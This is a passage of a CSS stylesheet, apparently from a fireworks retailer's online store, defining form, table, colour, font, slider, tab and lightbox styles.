{width: auto;}@media (min-width: 960px) {.inline-labeling {font-size: 0.875rem;}.inline-labeling label {display: inline-block;margin-right: 0.50em;text-align: right;vertical-align: middle;width: 32%;}.inline-labeling input[type="date"], .inline-labeling input[type="datetime"], .inline-labeling input[type="datetime-local"], .inline-labeling input[type="email"], .inline-labeling input[type="month"], .inline-labeling input[type="number"], .inline-labeling input[type="password"], .inline-labeling input[type="search"], .inline-labeling input[type="tel"], .inline-labeling input[type="text"], .inline-labeling input[type="time"], .inline-labeling input[type="url"], .inline-labeling input[type="week"], .inline-labeling select, .inline-labeling textarea {display: inline-block;vertical-align: middle;width: 63%;}.inline-labeling textarea {vertical-align: top;}.inline-labeling input:not([type]) {display: inline-block;vertical-align: middle;width: 65%;}}.input-group {display: flex;}.input-group *:first-child{border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group *:last-child{border-top-left-radius: 0;border-bottom-left-radius: 0;}.input {flex: 1;}span.input-addon {border: 1px solid #ccc;padding: ;}.input-addon:first-child {border-right: 0;}.input-addon:last-child {border-left: 0;}.control-text{font-size: smaller;}
table {empty-cells: show;max-width: 100%;width: 100%;}table caption {font-weight: 700;font-style: italic;padding-bottom: 0.317rem;}table th, table tfoot td {color: #222;font-weight: 700;text-align: left;}table thead th, table tfoot td {background-color: #efefef;}table th, table td {overflow: visible;padding: 0.633rem;vertical-align: top;}.table-border {border: 1px solid #d0d0d0;}.table-border-all th, .table-border-all td {border-top: 1px solid #d0d0d0;border-left: 1px solid #d0d0d0;}.table-border-rows th, .table-border-rows td {border-top: 1px solid #d0d0d0;}.table-border.border-all thead:first-child tr:first-child th, .table-border.border-all thead:first-child tr:first-child td, .table-border.border-rows thead:first-child tr:first-child th, .table-border.border-rows thead:first-child tr:first-child td {border-top: 0;}.table-.border-all tr th:first-child, .table-border-all tr td:first-child {border-left: 0;}.table-border-all tr:first-child th, .table-border-all thead:first-child tr:first-child th {border-top: 0;}.table-border-rows tr:last-child td, .table-border-rows tr.last-child td {border-bottom: 1px solid #d0d0d0;}.table-stripe tbody > tr:nth-child(odd) > td {background: #f8f8f8;}@media (max-width: 480px) {.mobile-table {font-size: 0.875rem;min-width: 100%;}.mobile-table thead, .mobile-table th {display: none;}.mobile-table tr td:last-child {border-bottom: 10px solid #ddd;}.mobile-table td {display: block;}.mobile-table td:first-child {padding-top: 0.50rem;}.mobile-table td:last-child {padding-bottom: 0.50rem;}.mobile-table td:before {content: attr(data-th) ": ";display: inline-block;font-weight: 700;width: 8rem;}}
.bg-navy {background-color: #001f3f;}.bg-blue {background-color: #0074d9;}.bg-sky {background-color: #1ac8e2;}.bg-aqua {background-color: #7fdbff;}.bg-teal {background-color: #39cccc;}.bg-olive {background-color: #3d9970;}.bg-green {background-color: #38c574;}.bg-lime {background-color: #01ff70;}.bg-yellow {background-color: #ffba00;}.bg-orange {background-color: #ff851b;}.bg-red {background-color: #ea0605;}.bg-fuchsia {background-color: #f012be;}.bg-purple {background-color: #b10dc9;}.bg-maroon {background-color: #731e11;}.bg-white {background-color: #fff;}.bg-charcoal {background-color: #292929;}.bg-gray {background-color: #e5e5e5;}.bg-silver {background-color: #f4f4f4;}.bg-black {background-color: #111;}.bg-transparent, .bg-transparent:hover {background-color: transparent;color: inherit;}.bg-levels-green {background-color: #38c574;}.button.bg-navy:hover {background-color: #002a53;}.button.bg-blue:hover {background-color: #006dc5;}.button.bg-sky:hover {background-color: #00b3d3;}.button.bg-aqua:hover {background-color: #75cceb;color: #333;}.button.bg-teal:hover {background-color: #33b8b8;color: #333;}.button.bg-olive:hover {background-color: #358562;}.button.bg-green:hover {background-color: #639f75;color: #fff;}.button.bg-lime:hover {background-color: #01eb68;color: #333;}.button.bg-yellow:hover {background-color: #fc0;}.button.bg-orange:hover {background-color: #eb7b19;}.button.bg-red:hover {background-color: #e82532;color:#ffffff;}.button.bg-fuchsia:hover {background-color: #dc10b1;}.button.bg-purple:hover {background-color: #9d0bb5;}.button.bg-maroon:hover {background-color: #872314;}.button.bg-white:hover {background-color: #ebebeb;color: #333;}.button.bg-charcoal:hover {background-color: #111;}.button.bg-gray:hover {color: #333;background-color: #969696;}.button.bg-silver:hover {background-color: #c9c9c9;color: #333;}.button.bg-black:hover {background-color: #333;}.border-navy {border-color: #001f3f;}.border-blue {border-color: #0074d9;}.border-sky {border-color: #1ac8e2;}.border-aqua {border-color: #7fdbff;}.border-teal {border-color: #39cccc;}.border-olive {border-color: #3d9970;}.border-green {border-color: #2ecc40;}.border-lime {border-color: #01ff70;}.border-yellow {border-color: #ffba00;}.border-orange {border-color: #ff851b;}.border-red {border-color: #dd293a;}.border-fuchsia {border-color: #f012be;}.border-purple {border-color: #b10dc9;}.border-maroon {border-color: #731e11;}.border-white {border-color: #fff;}.border-charcoal {border-color: #292929;}.border-gray {border-color: #e5e5e5;}.border-silver {border-color: #f4f4f4;}.border-black {border-color: #111;}.border-transparent {border-color: transparent;}.navy {color: #001f3f;}.blue {color: #0074d9;}.sky {color: #1ac8e2;}.aqua {color: #7fdbff;}.teal {color: #39cccc;}.olive {color: #3d9970;}.green {color: #2ecc40;}.lime {color: #01ff70;}.yellow {color: #ffba00;}.orange {color: #ff851b;}.error, .red {color: #dd293a;}.fuchsia {color: #f012be;}.purple {color: #b10dc9;}.maroon {color: #731e11;}.white {color: #fff;}.charcoal {color: #292929;}.gray {color: #e5e5e5;}.silver {color: #f4f4f4;}.black {color: #111;}.transparent {color: transparent;}.blogger {color: #fb8f3d;}.facebook {color: #3b5998;}.flickr {color: #ff0084;}.googleplus {color: #dd4b39;}.instagram {color: #517fa4;}.linkedin {color: #007bb6;}.pinterest {color: #cb2027;}.twitter {color: #00aced;}.vimeo {color: #90d5ec;}.youtube {color: #b00;}.bg-blogger {background-color: #fb8f3d;}.bg-facebook {background-color: #3b5998;}.bg-flickr {background-color: #ff0084;}.bg-googleplus {background-color: #dd4b39;}.bg-instagram {background-color: #517fa4;}.bg-linkedin {background-color: #007bb6;}.bg-pinterest {background-color: #cb2027;}.bg-twitter {background-color: #00aced;}.bg-vimeo {background-color: #90d5ec;}.bg-youtube {background-color: #b00;}.bg-facebook:hover, .bg-flickr:hover, .bg-googleplus:hover, .bg-instagram:hover, .bg-linkedin:hover, .bg-pinterest:hover, .bg-twitter:hover, .bg-youtube:hover {box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5);color: #fff;text-decoration: none;}
@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot');src: local('Fjalla One'), local('FjallaOne-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.svg#FjallaOne') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot');src: local('Lato Regular'), local('Lato-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot');src: local('Lato Bold'), local('Lato-Bold'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot');src: local('Lato Black'), local('Lato-Black'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.svg#Lato') format('svg');}body, .primary-font {font-family: 'Lato', sans-serif;}.secondary-font {font-family: 'Fjalla One', sans-serif;}@font-face {font-family: 'ElegantIcons';src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot');src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {content: attr(data-icon);font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}@font-face {font-family: 'icomoon';src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8');src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.ttf?uxkvj8') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.woff?uxkvj8') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.svg?uxkvj8#icomoon') format('svg');font-weight: normal;font-style: normal;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-chevrondown:before {content: "\e909";}.icon-chevronleft:before {content: "\e90a";}.icon-chevronright:before {content: "\e90b";}.icon-chevronthin-down:before {content: "\e90c";}.icon-chevronthin-left:before {content: "\e90d";}.icon-chevronthin-right:before {content: "\e90e";}.icon-chevronthin-up:before {content: "\e90f";}.icon-chevronup:before {content: "\e910";}.icon-Check:before {content: "\e900";}.icon-FB:before {content: "\e901";}.icon-Heart:before {content: "\e902";}.icon-SF-Icons_Account:before {content: "\e903";}.icon-SF-Icons_Cart-white:before {content: "\e904";}.icon-SF-Icons_email:before {content: "\e905";}.icon-SF-Icons_write:before {content: "\e906";}.icon-twitter:before {content: "\e907";}.icon-YT:before {content: "\e908";}
.slick-slider {display: block;overflow: hidden;position: relative;-webkit-touch-callout: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.slick-list {display: block;margin: 0;padding: 0;overflow: hidden;position: relative;}.slick-list:focus {outline: none;}.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img {-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {display: table;position: relative;left: 0;top: 0;}.slick-track:after {clear: both;content: '';display: table;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}.slick-slide img {display: block;margin: 0 auto;-moz-user-select: none;-webkit-user-select: none;user-select: none;-webkit-user-drag: none;user-drag: none;}.slick-list.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: table-cell;}.slick-loading .slick-track, .slick-loading .slick-slide {visibility: hidden;}.slick-loading .slick-list, .slick-slide.loading {background: #fff url(/mm5/themes/retail/images/img_slider_loader.gif) center center no-repeat;}.slick-slide.loading {position: relative;}.slick-vertical .slide-track {display: block;}.slick-vertical .slick-slide {border: 1px solid transparent;display: block;height: auto;}.slick-prev, .slick-next {background: #1c2836;border: 1px solid #d6dce6;border-radius: 2px;color: transparent;cursor: pointer;display: block;font-size: 0;line-height: 0;margin-top: -1rem;padding: 0;position: absolute;top: 50%;width: 2rem;height: 2rem;}.slick-prev {left: 0;}.slick-next {right: 0;}.slick-prev:before, .slick-next:before {color: #1c2836;font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 1;opacity: 1;}.slick-prev:before {content: '\34';}.slick-next:before {content: '\35';}.slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev.slick-disabled, .slick-next.slick-disabled {cursor: not-allowed;opacity: 0.50;}.slick-dots {display: block;list-style: none;padding: 0;position: absolute;bottom: -3rem;text-align: center;width: 100%;}.slick-dots li {display: inline-block;margin: 0 0.25rem;padding: 0;position: relative;width: 1.50rem;height: 1.50rem;}.slick-dots li a {color: transparent;display: block;font-size: 0;line-height: 0;outline: none;padding: 0.25rem;width: 1.50rem;height: 1.50rem;}.slick-dots li a:before {color: #2b2b2b;content: '\5e';font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 2;opacity: 0.25;}.slick-dots li.slick-active a:before {opacity: 0.75;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-vertical .slick-prev {top: -2rem;left: 0;right: 0;bottom: auto;margin:auto;}.slick-vertical .slick-next {bottom: -2rem;left: 0;right: 0;top: auto;margin:auto;}.slick-vertical .slick-prev:before {content: '\32';}.slick-vertical .slick-next:before {content: '\33';}
.tab-container{}.tab-container a{text-decoration: none;}.tab-static{text-align: center;text-transform: uppercase;padding: .5em;margin: 1em 0 2em;font-size: 12px;color: #D9DaE0;border-width: 0 0 1px;border-style: solid;text-decoration: none;}.tab{text-align: center;text-transform: uppercase;padding: 1em 1em;margin: 1em 0;font-size: 14px;color: #81838a;border-width: 0 0 1px;border-style: solid;text-decoration: none;cursor: pointer;background: transparent;}.tab-active{color: #4a9dcf;border-width: 0 0 4px;border-bottom: 4px solid #4a9dcf;padding-bottom: 11px;}.ocst .tab-ocst, .osel .tab-osel, .opay .tab-opay{color: #191919;font-weight: bold;border-width: 0 0 3px;}.osel .tab-ocst, .opay .tab-ocst, .opay .tab-osel{color: #81838A;}
.floating-placeholder .input, .floating-placeholder {font-size: 16px;line-height: 30px;height: 50px;margin: 0;padding: 20px 10px 10px;width: 100%;}.floating-button{height: 50px;}.floating-placeholder {position: relative;border: 1px solid #ccc;border-radius: 3px;padding: 0;overflow: hidden;}.floating-placeholder .input {font-size: 16px;border: none;outline: none;position: absolute;top: 0;left: 0;display: block;background: transparent;z-index: 2;}.floating-placeholder .input::-webkit-input-placeholder, .floating-placeholder .input:-moz-placeholder, .floating-placeholder .input::-moz-placeholder, .floating-placeholder .input:-ms-input-placeholder{color: transparent;}.floating-placeholder .input:focus + label {}.floating-placeholder .input[value] + label {z-index: 20;}.floating-placeholder label {color: #81838A;font-weight: 100;display: block;position: absolute;top: 10px;left: 10px;line-height: 40px;z-index: 2;color: #81838A;-ms-transform-origin: 0 0em;-webkit-transform-origin: 0 0em;transform-origin: 0 0em;-webkit-transition: font-size 160ms;transition: font-size 160ms;-webkit-transition: line-height 160ms;transition: line-height 160ms;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.floating-placeholder-float label {top: 0;font-size: 11px;line-height: 20px;}
.mm_facet_rangeslider{position:relative;display:block;height:32px;margin:5px;}.mm_facet_rangeslider_input_container_low{position:absolute;top:0;left:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:3px 0 0 3px;box-sizing:border-box;}.mm_facet_rangeslider_input_container_high{position:absolute;top:0;right:0;width:65px;height:32px;margin:0;padding:8px 10px;border:1px solid #e3e3e3;border-radius:0 3px 3px 0;box-sizing:border-box;}.mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#1eabbd;}.mm_facet_rangeslider_input{position:relative;padding:0;margin:0;width:100%;height:14px;border:none;background:transparent;outline:none;}.mm_facet_rangeslider_track_container{position:absolute;top:0;right:65px;left:65px;height:32px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;box-sizing:border-box;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.mm_facet_rangeslider_track{position:absolute;top:50%;right:5px;left:5px;height:5px;transform:translateY(-50%);}.mm_facet_rangeslider_track_background{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#ddd;}.mm_facet_rangeslider_track_selection{position:absolute;top:0;right:10px;bottom:0;left:10px;background:#1eabbd;}.mm_facet_rangeslider_track_handle_low, .mm_facet_rangeslider_track_handle_high{position:absolute;top:50%;left:-10px;width:20px;height:20px;background:#fff;box-shadow:2px 2px 6px rgba(0, 0, 0, 0.4 );border-radius:50%;transform:translateY(-50%);cursor: pointer;}.mm_facet_rangeslider.mm_facet_rangeslider_mini{height:64px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low{width:50%;border-radius: 3px 0 0 0;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high{width:50%;border-radius: 0 3px 0 0;border-left:none;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_track_container{top:32px;right:0;left:0;border:1px solid #e3e3e3;border-top:none;border-radius:0 0 3px 3px;}.mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_low.mm_facet_rangeslider_input_active, .mm_facet_rangeslider.mm_facet_rangeslider_mini .mm_facet_rangeslider_input_container_high.mm_facet_rangeslider_input_active{border-color:#e3e3e3;box-shadow:inset 2px 2px 5px rgba( 0, 0, 0, 0.15 );}
.mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;filter: alpha(opacity=80);}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100% !important;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #cccccc;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #cccccc;}.mfp-preloader a:hover {color: white;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;-webkit-box-shadow: none;box-shadow: none;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;filter: alpha(opacity=65);padding: 0 0 18px 10px;color: white;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: white;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #cccccc;font-size: 12px;line-height: 18px;}.mfp-arrow {position: absolute;opacity: 0.65;filter: alpha(opacity=65);margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;filter: alpha(opacity=100);}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after, .mfp-arrow .mfp-a {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before, .mfp-arrow .mfp-b {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {border-right: 17px solid white;margin-left: 31px;}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {margin-left: 25px;border-right: 27px solid #3f3f3f;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {border-left: 17px solid white;margin-left: 39px;}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {border-left: 27px solid #3f3f3f;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: black;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444444;}.mfp-figure small {color: #bdbdbd;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure, .mfp-figure figcaption {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #f3f3f3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}.mfp-ie7 .mfp-img {padding: 0;}.mfp-ie7 .mfp-bottom-bar {width: 600px;left: 50%;margin-left: -300px;margin-top: 5px;padding-bottom: 5px;}.mfp-ie7 .mfp-container {padding: 0;}.mfp-ie7 .mfp-content {padding-top: 44px;}.mfp-ie7 .mfp-close {top: 0;right: 0;padding-top: 0;}
.ls80 {letter-spacing: 0.08em;}.bold {font-weight: 700;}.bolder {font-weight: 900;}.nb {border:0;}.uppercase {text-transform: uppercase;}.align-center {text-align: center;}.align-justify {text-align: justify;}.align-left {text-align: left;}.align-right {text-align: right;}.align-baseline {vertical-align: baseline;}.align-bottom {vertical-align: bottom;}.align-middle {vertical-align: middle;}.align-top {vertical-align: top;}.vertical-align-parent {-webkit-transform-style: preserve-3d;}.vertical-align {position: relative;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.ie8 .vertical-align {display: table-cell;vertical-align: middle;}@media only screen and (min-width: 480px) {.x-small-align-center {text-align: center;}.x-small-align-justify {text-align: justify;}.x-small-align-left {text-align: left;}.x-small-align-right {text-align: right;}.x-small-align-baseline {vertical-align: baseline;}.x-small-align-bottom {vertical-align: bottom;}.x-small-align-middle {vertical-align: middle;}.x-small-align-top {vertical-align: top;}}@media only screen and (min-width: 640px) {.small-align-center {text-align: center;}.small-align-justify {text-align: justify;}.small-align-left {text-align: left;}.small-align-right {text-align: right;}.small-align-baseline {vertical-align: baseline;}.small-align-bottom {vertical-align: bottom;}.small-align-middle {vertical-align: middle;}.small-align-top {vertical-align: top;}}@media only screen and (min-width: 768px) {.medium-align-center {text-align: center;}.medium-align-justify {text-align: justify;}.medium-align-left {text-align: left;}.medium-align-right {text-align: right;}.medium-align-baseline {vertical-align: baseline;}.medium-align-bottom {vertical-align: bottom;}.medium-align-middle {vertical-align: middle;}.medium-align-top {vertical-align: top;}}@media only screen and (min-width: 960px) {.large-align-center {text-align: center;}.large-align-justify {text-align: justify;}.large-align-left {text-align: left;}.large-align-right {text-align: right;}.large-align-baseline {vertical-align: baseline;}.large-align-bottom {vertical-align: bottom;}.large-align-middle {vertical-align: middle;}.large-align-top {vertical-align: top;}}@media only screen and (min-width: 1170px) {.x-large-align-center {text-align: center;}.x-large-align-justify {text-align: justify;}.x-large-align-left {text-align: left;}.x-large-align-right {text-align: right;}.x-large-align-baseline {vertical-align: baseline;}.x-large-align-bottom {vertical-align: bottom;}.x-large-align-middle {vertical-align: middle;}.x-large-align-top {vertical-align: top;}}.clear {clear: both;}.clear-height {height: auto !important;line-height: normal !important;}.float-left {float: left;}.float-none {float: none;}.float-right {float: right;}@media only screen and (min-width: 480px) {.x-small-float-left {float: left;}.x-small-float-none {float: none;}.x-small-float-right {float: right;}}@media only screen and (min-width: 640px) {.small-float-left {float: left;}.small-float-none {float: none;}.small-float-right {float: right;}}@media only screen and (min-width: 768px) {.medium-float-left {float: left;}.medium-float-none {float: none;}.medium-float-right {float: right;}}@media only screen and (min-width: 960px) {.large-float-left {float: left;}.large-float-none {float: none;}.large-float-right {float: right;}}@media only screen and (min-width: 1170px) {.x-large-float-left {float: left;}.x-large-float-none {float: none;}.x-large-float-right {float: right;}}.img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}@media only screen and (min-width: 480px) {.x-small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 640px) {.small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 768px) {.medium-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.medium-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.x-large-img-left {float: left;margin: 0.20rem 